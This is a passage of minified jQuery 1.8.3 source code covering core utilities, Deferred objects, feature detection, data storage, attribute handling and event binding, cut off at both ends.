v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in 